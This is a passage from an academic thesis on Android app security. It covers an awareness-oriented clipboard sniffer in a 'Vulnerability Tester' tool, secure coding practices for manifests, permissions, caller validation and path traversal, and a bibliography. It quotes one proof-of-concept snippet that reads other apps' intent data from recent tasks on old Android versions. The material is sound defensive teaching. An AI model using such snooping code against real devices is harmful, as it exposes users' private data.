
97
Figure 48: Enabling/Disabling Clipboard Sniffer in “Vulnerability Tester”
Figure 49: Setting Clipboard Sniffer to start automatically in “Vulnerability Tester”
This feature increases user awareness regarding clipboard usage. For example, in Figure 50 the
user is indirectly informed about the bad practice of copying passwords.

98
Figure 50: Clipboard sniffing using “Vulnerability Tester”

99
Android Secure Coding
In this chapter a subset of secure coding practices which can be used by developers when
creating Android applications in order to defend against the Vulnerabilities exploited (by
Vulnerability Tester) will be presented. The purpose of this chapter is to briefly present
information to the reader in order to develop a secure coding mindset. More and analytical
secure coding practices can be found in the mentioned references and it is advised for
developers to carefully study and implement them.
Secure Coding Practices
Properly set the target version of the application
The developer of the application must properly define for which versions of android the
application is intended for. Then, he must properly define the targetSdkVersion, minSdkVersion
and maxSdkVersion attributes in AndroidManifest.xml. The targetSdkVersion among others
defines the security features applied. For example, by setting this value to 16 or lower defines
the default exported value of content providers to true. Thus, targetSdkVersion and
minSdkVersion values must be set as high as possible in order to implement the security patches
presented in newer versions of the Android sdk. [35], [26]
Do not release apps which are debuggable
As described in the Component Configuration section the debuggable attribute in
AndroidManifest.xml can be used in order to define an app as debuggable. This feature should
only be activated when the app is during development and in no case should be set to true when
this app is released to the public, since it can be exploited to gain sensitive information and
execute commands using the app’s privileges. To be secured against this misconfiguration the
developer of the application must explicitly set the debuggable attribute to false before building
and releasing the app (see Code Segment 39). [35], [26], [36]
Do not release apps which are backable
As described in the Component Configuration section the allowBackup attribute in
AndroidManifest.xml can be used in order to allow a user with physical access to the device to
download the contents of the application's private data directory using the ADB. To protect the
private data of the application, the allowBackup attribute must explicitly be set to false at
AndroidManifest.xml (see Code Segment 39). [35]

100
<application
android:allowBackup="false"
android:debuggable="false"
android:icon="@mipmap/ic_launcher"
android:label="@string/app_name"
android:supportsRtl="true"
android:theme="@style/AppTheme">
Code Segment 39: Setting the application as non debuggable and not backable using AndroidManifest.xml
Carefully set SharedUserId
As described in the Component Configuration section when apps signed by the same certificate
have defined the same sharedUserId in their AndroidManifest.xml, then they can freely read
and write to each other’s private data directories, while their permissions are automatically
accumulated. This capability must be used with caution by the developer as it could lead to
violation of the principle of least privilege. [35]
Properly set the exported attribute for private components
For components (Activities, Services, Broadcast Receivers and Content Providers) which are
intended for private usage, the exported attribute must be explicitly set to False (see Code
Segment 40). This is of extreme importance, since by not explicitly defining this attribute, other
rules (for example, the presence of intent-filters) could automatically define it to True. Finally
it must be noted that when a component usage is meant for private usage and only, there is no
reason for defining intent-filters. [37], [26], [35], [38], [39], [40]
<activity
android:name="msc.digitalsecurity.vulnerability.tester.activities.ShowActivityInfo"
android:label="@string/activity_info"
android:exported="false"/>
Code Segment 40: Defining a non exported activity in AndroidManifest.xml
Granting Permissions required to applications
When assigning permissions it is of extreme importance to take into consideration the Principle
of Least Privilege, meaning that applications should be granted only the permissions required
in order for them to function. A good common example of bad permission usage, corresponds
to the granting of read and write permissions to applications, while only one of them is required.
Furthermore, custom permissions can be defined and used by applications, while the use of
signature permissions is recommended, since it is a powerful tool (see Code Segment 41). For
example, consider an application X which contains a service which should be accessible by

101
another application Y (created by the same developer) and only. As obvious, this service must
be exported, but if it is not protected with a custom permission, then all applications could
access it. In this case, since the application is created by the same developer, a signature
permission can be defined to restrict this access. [41], [26], [35], [37], [42]
In addition, the description of the created permissions must concisely expresses to the user the
security decision he is required to make. Finally, regarding signature permissions it is feasible
to check the hash of the application which defined the permissions, and thus validate it. [37]
<permission
android:name="com.passwordmanager.PostLogin.CHANGEPINPERM"
android:protectionLevel="signature" />
Code Segment 41:Defining a custom signature permission in order to protect an Activity
Validating the caller of a component
When a component is called (exported or not) it is recommended to validate its caller. For
example if an activity should only be called from a component belonging to the same package
the code presented in Code Segment 42 could be used to validate the caller’s identity. [40]
//code which is used in order to validate the caller of this activity
@Override
protected void onCreate(Bundle savedInstanceState) {
if(!getIntent().getComponent().getPackageName().equals(Constants.packageName))
this.finish();
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_provider_exploitation); Code Segment 42:Code used to validate the caller of the specified activity by packagename
Furthermore, regarding activities and when the applications which are permitted to access the
target activity are known (for example belong to a partner), then whitelist comparison using
the callers certificate hash value, is feasible. This is a strong authentication method since the
certificate cannot be spoofed in contrast to the package name. Unfortunately, this method of
authentication can be used only when the calling application makes the call using
startActivityForResult() [37].
Proper usage of affinity, launchmode and allowTaskReparenting of activities
As stated in [37] “To change the task allocation, the developer can make an explicit declaration
for the affinity in the AndroidManifest.xml file or can set a flag in an Intent sent to an Activity.

102
However, if he changes tasks allocations, there is a risk that another application could read
the Intents sent to Activities belonging to another task”.
Furthermore, it is stated that: “When a new task is created, it is possible for other applications
to read the contents of the calling Intent so it is required to use the "standard" Activity launch
mode setting when sensitive information is included in an Intent. The Activity launch mode can
be explicitly set in the android:launchMode attribute in the AndroidManifest.xml file, but
because of the reason explained above, this should not be set in the Activity declaration and
the value should be kept as the default "standard"”.
Thus, based on these statements Task affinity and launchMode should not be stated in
AndroidManifest.xml.
The above intent receival mechanisms are feasible in versions of android prior to 5.0 where
applications can use getRecentsTasks() to read Task information, since generally, Intents that
are sent to the task's root Activity are added to the task history (see Code Segment 43 for POC
exploitation code).
//code used in Android<5.0 in order to read intent info sent at the root activity
of a task
// Get am ActivityManager instance.
ActivityManager activityManager = (ActivityManager)
getSystemService(ACTIVITY_SERVICE);
// Get 100 recent task info.
List<ActivityManager.RecentTaskInfo> list = activityManager.getRecentTasks(100,
ActivityManager.RECENT_WITH_EXCLUDED);
for (ActivityManager.RecentTaskInfo r : list) {
// Get Intent sent to root Activity and Log it.
Intent intent = r.baseIntent;
Log.v("baseIntent", intent.toString());
Log.v(" action:", intent.getAction());
Log.v(" data:", intent.getDataString());
if (r.origActivity != null) {
Log.v(" pkg:", r.origActivity.getPackageName() +
r.origActivity.getClassName());
}
Bundle extras = intent.getExtras();
if (extras != null) {
Set<String> keys = extras.keySet();
for(String key : keys) {
Log.v(" extras:", key + "=" + extras.get(key).toString());
}
}
} Code Segment 43: Intent information retrieval from root activity of task in Android<5.0 [37]
In addition, as stated in [17] and analyzed in the Task Hijacking detection section, activities
which have set launchmode attribute to singleTask or allowTaskReparenting to True are
vulnerable to task hijacking and thus these values must also be avoided.

103
Remove all Log information
Logging information used by the developer during the development of the app can expose
critical user data such as passwords. This is why logs must be removed before releasing the
app to the public. One great tool which can be used in order to accomplish this is proGuard.
Details regarding this usage are described in [26]. Furthermore, DexGuard the commercial
version of proGuard, which also provides advanced code obfuscation features, can also be
used.
Directory Traversal mitigation
As mentioned in the Exploiting Content Providers section, Content providers can be used in
order to access and share files by overriding functions such as openFile(). In order to be
protected from path traversal attacks, the user provided input must be decoded using
Uri.decode() and then canonicalized using the getCanonicalPath() method of File class which
removes the characters “.” and “..”. A secure usage of openFile() is given in Code Segment
44. [35], [37]
//code which can be used in order to mitigate path traversal attacks
@Override
private static String IMAGE_DIRECTORY = localFile.getAbsolutePath();
public ParcelFileDescriptor openFile(Uri paramUri, String paramString)
throws FileNotFoundException {
String decodedUriString = Uri.decode(paramUri.toString());
File file = new File(IMAGE_DIRECTORY,
Uri.parse(decodedUriString).getLastPathSegment());
if (file.getCanonicalPath().indexOf(localFile.getCanonicalPath()) != 0) {
throw new IllegalArgumentException();
}
return ParcelFileDescriptor.open(file, ParcelFileDescriptor.MODE_READ_ONLY);
} Code Segment 44: Code which is not vulnerable to Directory Traversal [37]
Properly define permissions and paths at content providers
Content providers must be secured using write and read permissions. As obvious, path
permissions and grant URI permissions should be set with care, while it is of extreme
importance to avoid pattern matching flaws as described in the Exploiting Content Providers
section [35].
104
Secure Coding Conclusion
The purpose of this chapter was not to analyze all secure coding practices in existence (since
the references provided analyze them in depth). Thus, for example secure file storage practices,
as well as SQL injection avoidance was not analyzed. The goal of this chapter was to note the
most basic secure coding practices in order for the reader of this dissertation to better
understand the attacks utilized by Vulnerability Tester and help him develop a security oriented
mindset with awareness of principles such as security and privacy by design and principle of
least privilege.
Bibliography
[1] N. Elenkov, Android security internals: An in-depth guide to Android's security
architecture, San Francisco: No Starch Press, 2014.
[2] J. J. L. Z. M. C. F. P. O. R. S. A. &. W. G. Drake, Android hacker's handbook, John
Wiley & SonS, 2014.
[3] J. Kanjilal, "Understanding the Android Platform Architecture," 4 March 2016. [Online].
Available: http://www.developer.com/ws/android/understanding-the-android-platform-
architecture.html.
[4] N. Smyth, Android Studio 2.3 Development Essentials - Android 7 Edition, CreateSpace
Independent Publishing Platform, 2017.
[5] "Platform Architecture," [Online]. Available:
https://developer.android.com/guide/platform/index.html.
[6] "Activities," [Online]. Available:
https://developer.android.com/guide/components/activities/intro-activities.html.
[7] "Broadcasts," [Online]. Available:
https://developer.android.com/guide/components/broadcasts.html.
105
[8] "Services," [Online]. Available:
https://developer.android.com/guide/components/services.html.
[9] A. P. F. K. G. a. D. W. Erika Chin, "Analyzing Inter-Application Communication in
Android," in MobiSys ’11 Proceedings of the 9th international conference on Mobile
systems, applications, and services , 2011.
[10] L. Xu, "Techniques and Tools for Analyzing and Understanding Android Applications
(Dissertation)," University of California, Davis, 2014.
[11] "App Manifest," [Online]. Available:
https://developer.android.com/guide/topics/manifest/manifest-intro.html.
[12] A. Gupta, Learning Pentesting for Android Devices, Packt, 2014.
[13] " Security-Enhanced Linux in Android," [Online]. Available:
https://developer.android.com/guide/topics/manifest/manifest-intro.html.
[14] "Requesting Permissions," [Online]. Available:
https://developer.android.com/guide/topics/permissions/requesting.html.
[15] "GET_INTENT_FILTERS Constant of PackageManager," [Online]. Available:
https://developer.android.com/reference/android/content/pm/PackageManager.html#G
ET_INTENT_FILTERS.
[16] "Support PackageManager.GET_INTENT_FILTERS," 09 July 2009. [Online].
Available: https://issuetracker.google.com/issues/36908355.
[17] C. e. a. Ren, "Towards Discovering and Understanding Task Hijacking in Android," in
USENIX Security Symposium, 2015.
[18] "Tasks and Back Stack," [Online]. Available:
https://developer.android.com/guide/components/activities/tasks-and-back-stack.html.
[19] C. L. Y. G. Y. X. Zhaoguo WANG, "ActivityHijacker: Hijacking the Android Activity
Component for Sensitive Data," Computer Communication and Networks (ICCCN),
25th International Conference on. IEEE, 2016.
106
[20] C. Q. S. P. C. W. L. Yanick Frantatonio, "Cload and Dagge," Black Hat USA, 2017.
[21] "Android - Content Providers," [Online]. Available:
https://www.tutorialspoint.com/android/android_content_providers.htm.
[22] "ContentUris," [Online]. Available:
https://developer.android.com/reference/android/content/ContentUris.html.
[23] "App manifest, <grant-uri-permission>," [Online]. Available:
https://developer.android.com/guide/topics/manifest/grant-uri-permission-
element.html.
[24] "Android Manifest, <provider>," [Online]. Available:
https://developer.android.com/guide/topics/manifest/provider-element.html#gprmsn.
[25] "Android Manifest <path-permission>," [Online]. Available:
https://developer.android.com/guide/topics/manifest/path-permission-element.html.
[26] K. a. S. A. Makan, Android Security Cookbook, 2013: Packt Publishing Ltd.
[27] ContentResolver. [Online]. Available:
https://developer.android.com/reference/android/content/ContentResolver.html.
[28] "Cursor," [Online]. Available:
https://developer.android.com/reference/android/database/Cursor.html.
[29] "openFile()," [Online]. Available:
https://developer.android.com/reference/android/content/ContentProvider.html#openFi
le(android.net.Uri,%20java.lang.String).
[30] S. E. I. C. M. University, "DRD08-J. Always canonicalize a URL received by a content
provider," 07 May 2014. [Online]. Available:
https://www.securecoding.cert.org/confluence/display/android/DRD08-
J.+Always+canonicalize+a+URL+received+by+a+content+provider.
[31] K. Makan, "Path Traversal Vulnerability in OI File Manager for Android," 24 February
2014. [Online]. Available: http://blog.k3170makan.com/2014/02/path-disclosure-
vulnerability-in-io.html.
107
[32] M. Carter, "Vulnerabilities with Custom Permissions," [Online]. Available:
https://commonsware.com/blog/2014/02/12/vulnerabilities-custom-permissions.html.
[33] "Genymotion official website," [Online]. Available: https://www.genymotion.com/.
[34] U. COHEN, "Create a secret doorway to your app," 17 May 2013. [Online]. Available:
Create a secret doorway to your app .
[35] T. E. S. C. O. W. D Chell, The mobile application hacker's handbook, John Wiley &
Sons, 2015.
[36] "DRD10-X. Do not release apps that are debuggable," [Online]. Available:
https://www.securecoding.cert.org/confluence/display/android/DRD10-
X.+Do+not+release+apps+that+are+debuggable.
[37] J. S. C. W. Group, Android Application Secure Design/Secure Coding Guidebook, Japan
Smartphone Security Association (JSSEC), 2017.
[38] "DRD16-X. Explicitly define the exported attribute for private components," [Online].
Available: https://www.securecoding.cert.org/confluence/display/android/DRD16-
X.+Explicitly+define+the+exported+attribute+for+private+components.
[39] "DRD01-X. Limit the accessibility of an app's sensitive content provider," [Online].
Available: https://www.securecoding.cert.org/confluence/display/android/DRD01-
X.+Limit+the+accessibility+of+an+app%27s+sensitive+content+provider.
[40] "DRD09. Restrict access to sensitive activities," [Online]. Available:
https://www.securecoding.cert.org/confluence/display/android/DRD09.+Restrict+acces
s+to+sensitive+activities.
[41] "DRD07-X. Protect exported services with strong permissions," [Online]. Available:
https://www.securecoding.cert.org/confluence/display/android/DRD07-
X.+Protect+exported+services+with+strong+permissions.
[42] N. Rudrapp, "Secure Coding for," McAfee Whitepaper, 2015.
[43] "Content Providers," [Online]. Available:
https://developer.android.com/guide/topics/providers/content-providers.html.

108
[44] "DRD09. Restrict access to sensitive activities," [Online]. Available:
https://www.securecoding.cert.org/confluence/display/android/DRD09.+Restrict+acces
s+to+sensitive+activities.